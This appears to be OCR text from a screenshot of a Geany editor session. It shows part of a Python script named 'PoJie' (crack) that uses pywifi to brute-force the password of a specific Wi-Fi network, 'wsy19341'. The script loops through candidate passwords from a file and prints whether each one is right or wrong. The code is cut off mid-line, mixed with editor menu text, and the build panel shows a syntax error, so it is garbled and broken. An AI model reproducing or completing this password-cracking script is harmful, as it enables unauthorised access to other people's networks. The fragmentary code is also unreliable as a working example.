 未命名.py - C:\Users\Administrator\Desktop\桌面\python_work - Geany
文件(F) 编辑(E) 搜索(S) 查看(V) 文档(D) 项目(P) 生成(B) 工具(T) 帮助(H)
新建 打开 保存 全部保存 还原 关闭 后退 前进 编译 生成 执行 颜色选择器
标记 文档
未命名.py
类
PoJie [5]
__init__ [6]
readPassWor
test_conn
__del_
导出
const [3]
pywifi [2]
sleep [4]
time [1]
19 if not myStr:
20 break
21 bool1=self.test_connect(myStr)
22 if bool1:
23 print("密码正确：",myStr)
24 break
25 else:
26 print("密码错误:"+myStr)
27 sleep(3)
28 except:
29 continue
30 def test_connect(self,findStr):
31 profile = pywifi.Profile()
32 profile.ssid ="wsy19341"
33 profile.auth = const.AUTH_ALG_OPEN
34 profile.akm.append(const.AKM_TYPE_WPA2PSK)
35 profile.cipher = const.CIPHER_TYPE_CCMP
36 profile.key = findStr
37 self.iface.remove_all_network_profiles()
38 tmp_profile = self.iface.add_network_profil
状态
编译器
信息
便签
.py", line 28
except:
^
SyntaxError: invalid syntax
编译失败。
行: 28 / 56 列: 31 选择: 0 插入 制表符 模式: CRLF 编码: GBK 文件类型: Python 范围: PoJie.__init__.readPassWord